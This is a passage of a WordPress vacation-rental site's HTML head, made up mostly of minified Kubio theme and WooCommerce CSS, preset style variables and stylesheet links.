serif;font-weight:400;font-size:16px;line-height:1.6;text-transform:none;background-color:rgba(var(--kubio-color-5),1);border-top-color:rgba(var(--kubio-color-5-variant-2),1);border-top-width:1px;border-top-style:solid;border-right-color:rgba(var(--kubio-color-5-variant-2),1);border-right-width:1px;border-right-style:solid;border-bottom-color:rgba(var(--kubio-color-5-variant-2),1);border-bottom-width:1px;border-bottom-style:solid;border-left-color:rgba(var(--kubio-color-5-variant-2),1);border-left-width:1px;border-left-style:solid;border-top-left-radius:4px;border-top-right-radius:4px;border-bottom-left-radius:4px;border-bottom-right-radius:4px;padding-top:4px;padding-bottom:4px;padding-left:10px;padding-right:10px;margin-bottom:10px;}[data-kubio] input[type='color']:hover,[data-kubio] input[type='date']:hover,[data-kubio] input[type='datetime']:hover,[data-kubio] input[type='datetime-local']:hover,[data-kubio] input[type='email']:hover,[data-kubio] input[type='month']:hover,[data-kubio] input[type='number']:hover,[data-kubio] input[type='password']:hover,[data-kubio] input[type='search']:hover,[data-kubio] input[type='tel']:hover,[data-kubio] input[type='text']:hover,[data-kubio] input[type='url']:hover,[data-kubio] input[type='week']:hover,[data-kubio] input[type='time']:hover,[data-kubio] input:not([type]):hover,[data-kubio] textarea:hover,[data-kubio] select:hover{color:rgba(var(--kubio-color-6),1);border-top-color:rgba(var(--kubio-color-6-variant-1),1);border-right-color:rgba(var(--kubio-color-6-variant-1),1);border-bottom-color:rgba(var(--kubio-color-6-variant-1),1);border-left-color:rgba(var(--kubio-color-6-variant-1),1);}[data-kubio] input[type='color']:focus,[data-kubio] input[type='date']:focus,[data-kubio] input[type='datetime']:focus,[data-kubio] input[type='datetime-local']:focus,[data-kubio] input[type='email']:focus,[data-kubio] input[type='month']:focus,[data-kubio] input[type='number']:focus,[data-kubio] input[type='password']:focus,[data-kubio] input[type='search']:focus,[data-kubio] input[type='tel']:focus,[data-kubio] input[type='text']:focus,[data-kubio] input[type='url']:focus,[data-kubio] input[type='week']:focus,[data-kubio] input[type='time']:focus,[data-kubio] input:not([type]):focus,[data-kubio] textarea:focus,[data-kubio] select:focus{color:rgba(var(--kubio-color-6),1);border-top-color:rgba(var(--kubio-color-1),1);border-right-color:rgba(var(--kubio-color-1),1);border-bottom-color:rgba(var(--kubio-color-1),1);border-left-color:rgba(var(--kubio-color-1),1);}[data-kubio] input[type='button'],[data-kubio] button{background-color:rgba(var(--kubio-color-1),1);border-top-color:rgba(var(--kubio-color-1),1);border-top-width:2px;border-top-style:solid;border-right-color:rgba(var(--kubio-color-1),1);border-right-width:2px;border-right-style:solid;border-bottom-color:rgba(var(--kubio-color-1),1);border-bottom-width:2px;border-bottom-style:solid;border-left-color:rgba(var(--kubio-color-1),1);border-left-width:2px;border-left-style:solid;border-top-left-radius:4px;border-top-right-radius:4px;border-bottom-left-radius:4px;border-bottom-right-radius:4px;font-family:Syne,Helvetica, Arial, Sans-Serif, serif;font-weight:400;color:rgba(var(--kubio-color-5),1);padding-top:8px;padding-bottom:8px;padding-left:25px;padding-right:24px;}[data-kubio] input[type='button']:hover,[data-kubio] button:hover{background-color:rgba(var(--kubio-color-1-variant-4),1);border-top-color:rgba(var(--kubio-color-1-variant-4),1);border-right-color:rgba(var(--kubio-color-1-variant-4),1);border-bottom-color:rgba(var(--kubio-color-1-variant-4),1);border-left-color:rgba(var(--kubio-color-1-variant-4),1);}[data-kubio] input[type='button']:disabled,[data-kubio] button:disabled,[data-kubio] input[type='button'][disabled],[data-kubio] button[disabled]{background-color:rgba(var(--kubio-color-5-variant-2),1);border-top-color:rgba(var(--kubio-color-5-variant-2),1);border-right-color:rgba(var(--kubio-color-5-variant-2),1);border-bottom-color:rgba(var(--kubio-color-5-variant-2),1);border-left-color:rgba(var(--kubio-color-5-variant-2),1);color:rgba(var(--kubio-color-5-variant-3),1);}[data-kubio] input[type='submit'],[data-kubio] button[type='submit']{border-top-color:rgba(var(--kubio-color-1),1);border-top-width:2px;border-top-style:solid;border-right-color:rgba(var(--kubio-color-1),1);border-right-width:2px;border-right-style:solid;border-bottom-color:rgba(var(--kubio-color-1),1);border-bottom-width:2px;border-bottom-style:solid;border-left-color:rgba(var(--kubio-color-1),1);border-left-width:2px;border-left-style:solid;border-top-left-radius:4px;border-top-right-radius:4px;border-bottom-left-radius:4px;border-bottom-right-radius:4px;font-family:Syne,Helvetica, Arial, Sans-Serif, serif;font-weight:400;color:rgba(var(--kubio-color-5),1);padding-top:8px;padding-bottom:8px;padding-left:25px;padding-right:24px;background-color:rgba(var(--kubio-color-1),1);}[data-kubio] input[type='submit']:hover,[data-kubio] button[type='submit']:hover{border-top-color:rgba(var(--kubio-color-1-variant-4),1);border-right-color:rgba(var(--kubio-color-1-variant-4),1);border-bottom-color:rgba(var(--kubio-color-1-variant-4),1);border-left-color:rgba(var(--kubio-color-1-variant-4),1);background-color:rgba(var(--kubio-color-1-variant-4),1);}[data-kubio] input[type='submit']:disabled,[data-kubio] input[type='submit'][disabled],[data-kubio] button[type='submit']:disabled,[data-kubio] button[type='submit'][disabled]{border-top-color:rgba(var(--kubio-color-5-variant-2),1);border-right-color:rgba(var(--kubio-color-5-variant-2),1);border-bottom-color:rgba(var(--kubio-color-5-variant-2),1);border-left-color:rgba(var(--kubio-color-5-variant-2),1);color:rgba(var(--kubio-color-5-variant-3),1);background-color:rgba(var(--kubio-color-5-variant-2),1);}[data-kubio] input[type='reset'],[data-kubio] button[type='reset']{background-color:rgba(var(--kubio-color-1-variant-1),1);border-top-color:rgba(var(--kubio-color-1-variant-1),1);border-top-width:2px;border-top-style:solid;border-right-color:rgba(var(--kubio-color-1-variant-1),1);border-right-width:2px;border-right-style:solid;border-bottom-color:rgba(var(--kubio-color-1-variant-1),1);border-bottom-width:2px;border-bottom-style:solid;border-left-color:rgba(var(--kubio-color-1-variant-1),1);border-left-width:2px;border-left-style:solid;border-top-left-radius:4px;border-top-right-radius:4px;border-bottom-left-radius:4px;border-bottom-right-radius:4px;font-family:Syne,Helvetica, Arial, Sans-Serif, serif;font-weight:400;color:rgba(var(--kubio-color-6-variant-2),1);padding-top:8px;padding-bottom:8px;padding-left:25px;padding-right:24px;}[data-kubio] input[type='reset']:hover,[data-kubio] button[type='reset']:hover{background-color:rgba(var(--kubio-color-1-variant-2),1);border-top-color:rgba(var(--kubio-color-1-variant-2),1);border-right-color:rgba(var(--kubio-color-1-variant-2),1);border-bottom-color:rgba(var(--kubio-color-1-variant-2),1);border-left-color:rgba(var(--kubio-color-1-variant-2),1);}[data-kubio] input[type='reset']:disabled,[data-kubio] input[type='reset'][disabled],[data-kubio] button[type='reset']:disabled,[data-kubio] button[type='reset'][disabled]{background-color:rgba(var(--kubio-color-5-variant-2),1);border-top-color:rgba(var(--kubio-color-5-variant-2),1);border-right-color:rgba(var(--kubio-color-5-variant-2),1);border-bottom-color:rgba(var(--kubio-color-5-variant-2),1);border-left-color:rgba(var(--kubio-color-5-variant-2),1);color:rgba(var(--kubio-color-5-variant-3),1);}#kubio  .woocommerce a.button,#kubio  .woocommerce button.button,#kubio  .woocommerce input.button,#kubio  .woocommerce #respond input#submit{border-top-color:rgba(var(--kubio-color-2),1);border-top-width:2px;border-top-style:solid;border-right-color:rgba(var(--kubio-color-2),1);border-right-width:2px;border-right-style:solid;border-bottom-color:rgba(var(--kubio-color-2),1);border-bottom-width:2px;border-bottom-style:solid;border-left-color:rgba(var(--kubio-color-2),1);border-left-width:2px;border-left-style:solid;border-top-left-radius:4px;border-top-right-radius:4px;border-bottom-left-radius:4px;border-bottom-right-radius:4px;background-color:rgba(var(--kubio-color-2),1);font-family:Open Sans,Helvetica, Arial, Sans-Serif, serif;font-weight:400;font-size:14px;line-height:1.2;text-transform:none;color:rgba(var(--kubio-color-5),1);}#kubio  .woocommerce a.button:hover,#kubio  .woocommerce button.button:hover,#kubio  .woocommerce input.button:hover,#kubio  .woocommerce #respond input#submit:hover{border-top-color:rgba(var(--kubio-color-2-variant-4),1);border-right-color:rgba(var(--kubio-color-2-variant-4),1);border-bottom-color:rgba(var(--kubio-color-2-variant-4),1);border-left-color:rgba(var(--kubio-color-2-variant-4),1);background-color:rgba(var(--kubio-color-2-variant-4),1);}#kubio  .woocommerce a.button:disabled,#kubio  .woocommerce a.button[disabled],#kubio  .woocommerce button.button:disabled,#kubio  .woocommerce button.button[disabled],#kubio  .woocommerce input.button:disabled,#kubio  .woocommerce input.button[disabled],#kubio  .woocommerce #respond input#submit:disabled,#kubio  .woocommerce #respond input#submit[disabled]{border-top-color:rgba(var(--kubio-color-5-variant-2),1);border-right-color:rgba(var(--kubio-color-5-variant-2),1);border-bottom-color:rgba(var(--kubio-color-5-variant-2),1);border-left-color:rgba(var(--kubio-color-5-variant-2),1);background-color:rgba(var(--kubio-color-5-variant-2),1);color:rgba(var(--kubio-color-5-variant-4),1);}#kubio  .woocommerce a.button.woocommerce-form-login__submit,#kubio  .woocommerce a.button.add_to_cart_button,#kubio  .woocommerce a.button.alt,#kubio  .woocommerce button.button.woocommerce-form-login__submit,#kubio  .woocommerce button.button.add_to_cart_button,#kubio  .woocommerce button.button.alt,#kubio  .woocommerce input.button.woocommerce-form-login__submit,#kubio  .woocommerce input.button.add_to_cart_button,#kubio  .woocommerce input.button.alt,#kubio  .woocommerce #respond input#submit.woocommerce-form-login__submit,#kubio  .woocommerce #respond input#submit.add_to_cart_button,#kubio  .woocommerce #respond input#submit.alt{background-color:rgba(var(--kubio-color-1),1);border-top-color:rgba(var(--kubio-color-1),1);border-top-width:2px;border-top-style:solid;border-right-color:rgba(var(--kubio-color-1),1);border-right-width:2px;border-right-style:solid;border-bottom-color:rgba(var(--kubio-color-1),1);border-bottom-width:2px;border-bottom-style:solid;border-left-color:rgba(var(--kubio-color-1),1);border-left-width:2px;border-left-style:solid;border-top-left-radius:4px;border-top-right-radius:4px;border-bottom-left-radius:4px;border-bottom-right-radius:4px;font-family:Open Sans,Helvetica, Arial, Sans-Serif, serif;font-weight:400;font-size:14px;line-height:1.2;text-transform:none;color:rgba(var(--kubio-color-5),1);box-shadow:0px 27px 15px -24px rgba(0,0,0,0.5) ;}#kubio  .woocommerce a.button.woocommerce-form-login__submit:hover,#kubio  .woocommerce a.button.add_to_cart_button:hover,#kubio  .woocommerce a.button.alt:hover,#kubio  .woocommerce button.button.woocommerce-form-login__submit:hover,#kubio  .woocommerce button.button.add_to_cart_button:hover,#kubio  .woocommerce button.button.alt:hover,#kubio  .woocommerce input.button.woocommerce-form-login__submit:hover,#kubio  .woocommerce input.button.add_to_cart_button:hover,#kubio  .woocommerce input.button.alt:hover,#kubio  .woocommerce #respond input#submit.woocommerce-form-login__submit:hover,#kubio  .woocommerce #respond input#submit.add_to_cart_button:hover,#kubio  .woocommerce #respond input#submit.alt:hover{background-color:rgba(var(--kubio-color-1-variant-4),1);border-top-color:rgba(var(--kubio-color-1-variant-4),1);border-right-color:rgba(var(--kubio-color-1-variant-4),1);border-bottom-color:rgba(var(--kubio-color-1-variant-4),1);border-left-color:rgba(var(--kubio-color-1-variant-4),1);}#kubio  .woocommerce a.button.woocommerce-form-login__submit:disabled,#kubio  .woocommerce a.button.woocommerce-form-login__submit[disabled],#kubio  .woocommerce a.button.add_to_cart_button:disabled,#kubio  .woocommerce a.button.add_to_cart_button[disabled],#kubio  .woocommerce a.button.alt:disabled,#kubio  .woocommerce a.button.alt[disabled],#kubio  .woocommerce button.button.woocommerce-form-login__submit:disabled,#kubio  .woocommerce button.button.woocommerce-form-login__submit[disabled],#kubio  .woocommerce button.button.add_to_cart_button:disabled,#kubio  .woocommerce button.button.add_to_cart_button[disabled],#kubio  .woocommerce button.button.alt:disabled,#kubio  .woocommerce button.button.alt[disabled],#kubio  .woocommerce input.button.woocommerce-form-login__submit:disabled,#kubio  .woocommerce input.button.woocommerce-form-login__submit[disabled],#kubio  .woocommerce input.button.add_to_cart_button:disabled,#kubio  .woocommerce input.button.add_to_cart_button[disabled],#kubio  .woocommerce input.button.alt:disabled,#kubio  .woocommerce input.button.alt[disabled],#kubio  .woocommerce #respond input#submit.woocommerce-form-login__submit:disabled,#kubio  .woocommerce #respond input#submit.woocommerce-form-login__submit[disabled],#kubio  .woocommerce #respond input#submit.add_to_cart_button:disabled,#kubio  .woocommerce #respond input#submit.add_to_cart_button[disabled],#kubio  .woocommerce #respond input#submit.alt:disabled,#kubio  .woocommerce #respond input#submit.alt[disabled]{background-color:rgba(var(--kubio-color-5-variant-2),1);border-top-color:rgba(var(--kubio-color-5-variant-2),1);border-right-color:rgba(var(--kubio-color-5-variant-2),1);border-bottom-color:rgba(var(--kubio-color-5-variant-2),1);border-left-color:rgba(var(--kubio-color-5-variant-2),1);color:rgba(var(--kubio-color-5-variant-4),1);}#kubio  .woocommerce-loop-product__link .onsale{background-color:rgba(var(--kubio-color-3-variant-2),1);color:rgba(var(--kubio-color-5),1);padding-top:5px;padding-bottom:5px;padding-left:10px;padding-right:10px;border-top-left-radius:10px;border-top-right-radius:10px;border-bottom-left-radius:10px;border-bottom-right-radius:10px;}@media (min-width: 768px) and (max-width: 1023px){#kubio .style-zQO2tyu07gs-outer .h-navigation_sticky.wp-block-kubio-navigation-section__nav{padding-top:30px;padding-bottom:30px;}#kubio .h-navigation_sticky .style-02iM4iYT1TN-outer.bordered-active-item > .kubio-menu > ul > li::before,#kubio .h-navigation_sticky .style-02iM4iYT1TN-outer.bordered-active-item > .kubio-menu > ul > li::after{background-color:rgba(var(--kubio-color-5),1);}#kubio .h-navigation_sticky .style-02iM4iYT1TN-outer > .kubio-menu > ul{justify-content:center;}#kubio .style-s66WxIV_jOh-container{padding-top:10px;padding-bottom:10px;padding-left:10px;padding-right:10px;}#kubio .style-7sRRoYuQszR-outer{padding-bottom:30px;}#kubio .style-xwwWj5lindU-inner{min-height:200px;}#kubio .h-navigation_sticky .style-local-7-container{width:13.17%;flex:0 0 auto;-ms-flex:0 0 auto;}#kubio .h-navigation_sticky .style-local-9-container{width:64.12%;-ms-flex:0 0 auto;}#kubio .style-local-24-container{width:100%;}#kubio .style-local-34-container{width:100%;}[data-kubio] h1,.with-kubio-global-style h1,h1[data-kubio],.wp-block-woocommerce-mini-cart-contents h1{font-size:4em;}div.h-section-global-spacing{padding-top:60px;padding-bottom:60px;}}@media (max-width: 767px){#kubio .style-zQO2tyu07gs-outer .wp-block-kubio-navigation-section__nav{padding-top:10px;padding-bottom:10px;}#kubio .style-zQO2tyu07gs-outer .h-navigation_sticky.wp-block-kubio-navigation-section__nav{padding-top:0px;padding-bottom:0px;background-color:rgba(var(--kubio-color-5),1);}#kubio .style-Irg5S0KRyet-container{justify-content:flex-start;align-items:flex-start;}#kubio .style-02iM4iYT1TN-outer > .kubio-menu > ul{justify-content:flex-end;}#kubio .h-navigation_sticky .style-02iM4iYT1TN-outer.bordered-active-item > .kubio-menu > ul > li::before,#kubio .h-navigation_sticky .style-02iM4iYT1TN-outer.bordered-active-item > .kubio-menu > ul > li::after{background-color:rgba(var(--kubio-color-5),1);}#kubio .style-CPU6uI4Kppj-icon{border-top-left-radius:0px;border-top-right-radius:0px;border-bottom-left-radius:0px;border-bottom-right-radius:0px;}#kubio .style-s66WxIV_jOh-container{padding-top:10px;padding-bottom:10px;padding-left:10px;padding-right:10px;}#kubio .style-7sRRoYuQszR-outer{padding-bottom:30px;}#kubio p.wp-block.style-QzXLprZnEfo-container,#kubio h1.wp-block.style-QzXLprZnEfo-container,#kubio h2.wp-block.style-QzXLprZnEfo-container,#kubio h3.wp-block.style-QzXLprZnEfo-container,#kubio h4.wp-block.style-QzXLprZnEfo-container,#kubio h5.wp-block.style-QzXLprZnEfo-container,#kubio h6.wp-block.style-QzXLprZnEfo-container{font-size:3em;}#kubio .style-xwwWj5lindU-inner{min-height:200px;}#kubio .style-local-5-container{flex:1 1 0;ms-flex:1 1 0%;}#kubio .style-local-7-container{width:100%;}#kubio .h-navigation_sticky .style-local-7-container{flex:0 0 auto;-ms-flex:0 0 auto;}#kubio .style-local-9-container{ms-flex:0 0 auto;width:auto;max-width:100%;}#kubio .style-local-24-container{width:100%;}#kubio .style-local-34-container{width:100%;}#kubio .style-local-36-container{width:100%;}[data-kubio] h1,.with-kubio-global-style h1,h1[data-kubio],.wp-block-woocommerce-mini-cart-contents h1{font-size:2.5em;}div.h-section-global-spacing{padding-top:30px;padding-bottom:30px;}}
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.123-location-vacances.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.1' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--kubio-color-1: rgba(var(--kubio-color-1), 1);--wp--preset--color--kubio-color-2: rgba(var(--kubio-color-2), 1);--wp--preset--color--kubio-color-3: rgba(var(--kubio-color-3), 1);--wp--preset--color--kubio-color-4: rgba(var(--kubio-color-4), 1);--wp--preset--color--kubio-color-5: rgba(var(--kubio-color-5), 1);--wp--preset--color--kubio-color-6: rgba(var(--kubio-color-6), 1);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-kubio-color-1-color{color: var(--wp--preset--color--kubio-color-1) !important;}.has-kubio-color-2-color{color: var(--wp--preset--color--kubio-color-2) !important;}.has-kubio-color-3-color{color: var(--wp--preset--color--kubio-color-3) !important;}.has-kubio-color-4-color{color: var(--wp--preset--color--kubio-color-4) !important;}.has-kubio-color-5-color{color: var(--wp--preset--color--kubio-color-5) !important;}.has-kubio-color-6-color{color: var(--wp--preset--color--kubio-color-6) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-kubio-color-1-background-color{background-color: var(--wp--preset--color--kubio-color-1) !important;}.has-kubio-color-2-background-color{background-color: var(--wp--preset--color--kubio-color-2) !important;}.has-kubio-color-3-background-color{background-color: var(--wp--preset--color--kubio-color-3) !important;}.has-kubio-color-4-background-color{background-color: var(--wp--preset--color--kubio-color-4) !important;}.has-kubio-color-5-background-color{background-color: var(--wp--preset--color--kubio-color-5) !important;}.has-kubio-color-6-background-color{background-color: var(--wp--preset--color--kubio-color-6) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-kubio-color-1-border-color{border-color: var(--wp--preset--color--kubio-color-1) !important;}.has-kubio-color-2-border-color{border-color: var(--wp--preset--color--kubio-color-2) !important;}.has-kubio-color-3-border-color{border-color: var(--wp--preset--color--kubio-color-3) !important;}.has-kubio-color-4-border-color{border-color: var(--wp--preset--color--kubio-color-4) !important;}.has-kubio-color-5-border-color{border-color: var(--wp--preset--color--kubio-color-5) !important;}.has-kubio-color-6-border-color{border-color: var(--wp--preset--color--kubio-color-6) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<style id='wp-block-template-skip-link-inline-css' type='text/css'>

		.skip-link.screen-reader-text {
			border: 0;
			clip-path: inset(50%);
			height: 1px;
			margin: -1px;
			overflow: hidden;
			padding: 0;
			position: absolute !important;
			width: 1px;
			word-wrap: normal !important;
		}

		.skip-link.screen-reader-text:focus {
			background-color: #eee;
			clip-path: none;
			color: #444;
			display: block;
			font-size: 1em;
			height: auto;
			left: 5px;
			line-height: normal;
			padding: 15px 23px 14px;
			text-decoration: none;
			top: 5px;
			width: auto;
			z-index: 100000;
		}
</style>

<noscript></noscript><link data-minify="1" rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" id='kubio-third-party-blocks-css' href='https://www.123-location-vacances.com/wp-content/cache/min/1/wp-content/plugins/kubio-pro/build/third-party-blocks/style.css?ver=1747673235' type='text/css' media='all' />
<noscript><link data-minify="1" rel='stylesheet' href='https://www.123-location-vacances.com/wp-content/cache/min/1/wp-content/plugins/kubio-pro/build/third-party-blocks/style.css?ver=1747673235' media='all'></noscript><link rel='stylesheet' id='wp-show-posts-css' href='https://www.123-location-vacances.com/wp-content/plugins/wp-show-posts/css/wp-show-posts-min.css?ver=1.1.6' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='recent-posts-widget-with-thumbnails-public-style-css' href='https://www.123-location-vacances.com/wp-content/cache/min/1/wp-content/plugins/recent-posts-widget-with-thumbnails/public.css?ver=1747673235' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='ketos-theme-css' href='https://www.123-location-vacances.com/wp-content/cache/min/1/wp-content/themes/ketos/resources/theme/fse-base-style.css?ver=1747673235' type='text/css' media='all' />
<style id='rocket-lazyload-inline-css' type='text/css'>
